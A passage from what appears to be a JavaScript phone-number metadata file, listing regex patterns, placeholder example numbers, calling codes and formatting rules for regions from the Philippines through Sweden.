					,
					[10],
				],
				[, , '1800\\d{7,9}', , , , '180012345678', , , [11, 12, 13]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PH',
				63,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{5})', '$1 $2', ['2'], '(0$1)'],
					[
						,
						'(\\d{4})(\\d{4,6})',
						'$1 $2',
						[
							'3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2',
							'3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{5})(\\d{4})',
						'$1 $2',
						['346|4(?:27|9[35])|883', '3469|4(?:279|9(?:30|56))|8834'],
						'(0$1)',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|8[2-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PK: [
				,
				[
					,
					,
					'122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12],
					[5, 6, 7],
				],
				[
					,
					,
					'(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6,7}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}',
					,
					,
					,
					'2123456789',
					,
					,
					[9, 10],
					[5, 6, 7, 8],
				],
				[, , '3(?:[0-24]\\d|3[0-7]|55|64)\\d{7}', , , , '3012345678', , , [10]],
				[, , '800\\d{5}(?:\\d{3})?', , , , '80012345', , , [8, 11]],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '122\\d{6}', , , , '122044444', , , [9]],
				[, , , , , , , , , [-1]],
				'PK',
				92,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2,7})', '$1 $2 $3', ['[89]0'], '0$1'],
					[, '(\\d{4})(\\d{5})', '$1 $2', ['1']],
					[
						,
						'(\\d{3})(\\d{6,7})',
						'$1 $2',
						[
							'2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])',
							'9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{7,8})',
						'$1 $2',
						['(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]'],
						'(0$1)',
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['58'], '(0$1)'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['3'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3 $4',
						['2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91'],
						'(0$1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[24-9]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}',
					,
					,
					,
					'21111825888',
					,
					,
					[11, 12],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PL: [
				,
				[, , '6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?', , , , , , , [6, 7, 8, 9, 10]],
				[
					,
					,
					'47\\d{7}|(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))',
					,
					,
					,
					'123456789',
					,
					,
					[7, 9],
				],
				[
					,
					,
					'21(?:1(?:[145]\\d|3[1-5])|2[0-4]\\d)\\d{4}|(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}',
					,
					,
					,
					'512345678',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '70[01346-8]\\d{6}', , , , '701234567', , , [9]],
				[, , '801\\d{6}', , , , '801234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '39\\d{7}', , , , '391234567', , , [9]],
				'PL',
				48,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['19']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['11|64']],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						[
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1',
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19',
						],
					],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['64']],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[2-8]|[2-7]|8[1-79]|9[145]']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['8']],
				],
				,
				[, , '64\\d{4,7}', , , , '641234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '804\\d{6}', , , , '804123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PM: [
				,
				[, , '(?:[45]|80\\d\\d)\\d{5}', , , , , , , [6, 9]],
				[, , '(?:4[1-356]|50)\\d{4}', , , , '430123', , , [6]],
				[, , '(?:4[02-4]|5[056])\\d{4}', , , , '551234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PM',
				508,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[45]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PR: [
				,
				[, , '(?:[589]\\d\\d|787)\\d{7}', , , , , , , [10], [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'PR',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'787|939',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PS: [
				,
				[, , '[2489]2\\d{6}|(?:1\\d|5)\\d{8}', , , , , , , [8, 9, 10], [7]],
				[, , '(?:22[2-47-9]|42[45]|82[014-68]|92[3569])\\d{5}', , , , '22234567', , , [8], [7]],
				[, , '5[69]\\d{7}', , , , '599123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PS',
				970,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2489]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PT: [
				,
				[, , '1693\\d{5}|(?:[26-9]\\d|30)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'2(?:[12]\\d|3[1-689]|4[1-59]|[57][1-9]|6[1-35689]|8[1-69]|9[1256])\\d{6}',
					,
					,
					,
					'212345678',
				],
				[
					,
					,
					'6(?:[06]92(?:30|9\\d)|[35]92(?:3[03]|9\\d))\\d{3}|(?:(?:16|6[0356])93|9(?:[1-36]\\d\\d|480))\\d{5}',
					,
					,
					,
					'912345678',
				],
				[, , '80[02]\\d{6}', , , , '800123456'],
				[, , '(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}', , , , '760123456'],
				[, , '80(?:8\\d|9[1579])\\d{5}', , , , '808123456'],
				[, , '884[0-4689]\\d{5}', , , , '884123456'],
				[, , '30\\d{7}', , , , '301234567'],
				'PT',
				351,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['2[12]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['16|[236-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70(?:7\\d|8[17])\\d{5}', , , , '707123456'],
				,
				,
				[, , '600\\d{6}|6[06]9233\\d{3}', , , , '600110000'],
			],
			PW: [
				,
				[, , '(?:[24-8]\\d\\d|345|900)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}',
					,
					,
					,
					'2771234',
				],
				[, , '(?:(?:46|83)[0-5]|6[2-4689]0)\\d{4}|(?:45|77|88)\\d{5}', , , , '6201234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PW',
				680,
				'01[12]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PY: [
				,
				[
					,
					,
					'59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|[4-68]\\d|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51|[67]\\d)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-8])|7(?:4[0-4]|5\\d|6[1-578]|75|8[0-8])|858)\\d{5,6}',
					,
					,
					,
					'212345678',
					,
					,
					[7, 8, 9],
					[5, 6],
				],
				[, , '9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}', , , , '961456789', , , [9]],
				[, , '9800\\d{5,7}', , , , '98000123456', , , [9, 10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8700[0-4]\\d{4}', , , , '870012345', , , [9]],
				'PY',
				595,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,6})', '$1 $2', ['[2-9]0'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]'], '(0$1)'],
					[
						,
						'(\\d{3})(\\d{4,5})',
						'$1 $2',
						['2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85'],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						['2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['87']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['9(?:[5-79]|8[1-6])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '[2-9]0\\d{4,7}', , , , '201234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			QA: [
				,
				[, , '[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}', , , , , , , [7, 8, 9]],
				[, , '414[1-4]\\d{4}|(?:23|4[04])\\d{6}', , , , '44123456', , , [8]],
				[, , '(?:2[89]|[35-7]\\d)\\d{6}', , , , '33123456', , , [8]],
				[, , '800\\d{4}(?:\\d{2})?', , , , '8001234', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'QA',
				974,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['2[126]|8']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
				],
				,
				[, , '2(?:[12]\\d|61)\\d{4}', , , , '2123456', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RE: [
				,
				[, , '976\\d{6}|(?:26|[68]\\d)\\d{7}', , , , , , , [9]],
				[, , '26(?:2\\d\\d|3(?:0\\d|1[01]))\\d{4}', , , , '262161234'],
				[
					,
					,
					'(?:69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|6[0-6]|7[0-27]|8[0-8]|9[0-479]))|976(?:2[27]|3[0-37]|9\\d))\\d{4}',
					,
					,
					,
					'692123456',
				],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89[1-37-9]\\d{6}', , , , '891123456'],
				[, , '8(?:1[019]|2[0156]|84|90)\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RE',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2689]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				1,
				'26[23]|69|[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RO: [
				,
				[, , '(?:[2378]\\d|90)\\d{7}|[23]\\d{5}', , , , , , , [6, 9]],
				[, , '[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d', , , , '211234567'],
				[
					,
					,
					'7020\\d{5}|7(?:0[013-9]|1[0-3]|[2-7]\\d|8[03-8]|9[019])\\d{6}',
					,
					,
					,
					'712034567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[0136]\\d{6}', , , , '900123456', , , [9]],
				[, , '801\\d{6}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RO',
				40,
				'00',
				'0',
				' int ',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['2[3-6]', '2[3-6]\\d9'], '0$1'],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['219|31'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[23]1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[237-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:37\\d|80[578])\\d{6}', , , , '372123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RS: [
				,
				[
					,
					,
					'38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
					[4, 5],
				],
				[
					,
					,
					'(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}',
					,
					,
					,
					'10234567',
					,
					,
					[7, 8, 9, 10, 11, 12],
					[4, 5, 6],
				],
				[, , '6(?:[0-689]|7\\d)\\d{6,7}', , , , '601234567', , , [8, 9, 10]],
				[, , '800\\d{3,9}', , , , '80012345'],
				[, , '(?:78\\d|90[0169])\\d{3,7}', , , , '90012345', , , [6, 7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RS',
				381,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,9})', '$1 $2', ['(?:2[389]|39)0|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{5,10})', '$1 $2', ['[1-36]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7[06]\\d{4,10}', , , , '700123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RU: [
				,
				[, , '8\\d{13}|[347-9]\\d{9}', , , , , , , [10, 14], [7]],
				[
					,
					,
					'(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}',
					,
					,
					,
					'3011234567',
					,
					,
					[10],
					[7],
				],
				[, , '9\\d{9}', , , , '9123456789', , , [10]],
				[, , '8(?:0[04]|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '80[39]\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , , , , , , , , [-1]],
				'RU',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1-$2-$3', ['[0-79]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[, , , , , , , , , [-1]],
				1,
				'3[04-689]|[489]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RW: [
				,
				[, , '(?:06|[27]\\d\\d|[89]00)\\d{6}', , , , , , , [8, 9]],
				[, , '(?:06|2[23568]\\d)\\d{6}', , , , '250123456'],
				[, , '7[2389]\\d{7}', , , , '720123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900\\d{6}', , , , '900123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RW',
				250,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SA: [
				,
				[, , '92\\d{7}|(?:[15]|8\\d)\\d{8}', , , , , , , [9, 10], [7]],
				[
					,
					,
					'1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					[9],
					[7],
				],
				[, , '579[01]\\d{5}|5(?:[013-689]\\d|7[0-35-8])\\d{6}', , , , '512345678', , , [9]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '925\\d{6}', , , , '925012345', , , [9]],
				[, , '920\\d{6}', , , , '920012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SA',
				966,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['9']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['81'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '811\\d{7}', , , , '8110123456', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SB: [
				,
				[, , '(?:[1-6]|[7-9]\\d\\d)\\d{4}', , , , , , , [5, 7]],
				[, , '(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}', , , , '40123', , , [5]],
				[
					,
					,
					'48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}',
					,
					,
					,
					'7421234',
				],
				[, , '1[38]\\d{3}', , , , '18123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[12]\\d{3}', , , , '51123', , , [5]],
				'SB',
				677,
				'0[01]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{5})', '$1 $2', ['7|8[4-9]|9(?:[1-8]|9[0-8])']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SC: [
				,
				[, , '800\\d{4}|(?:[249]\\d|64)\\d{5}', , , , , , , [7]],
				[, , '4[2-46]\\d{5}', , , , '4217123'],
				[, , '2[125-8]\\d{5}', , , , '2510123'],
				[, , '800[08]\\d{3}', , , , '8000000'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '971\\d{4}|(?:64|95)\\d{5}', , , , '6412345'],
				'SC',
				248,
				'010|0[0-2]',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[246]|9[57]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SD: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1(?:5\\d|8[35-7])\\d{6}', , , , '153123456'],
				[, , '(?:1[0-2]|9[0-3569])\\d{7}', , , , '911231234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SD',
				249,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SE: [
				,
				[
					,
					,
					'(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
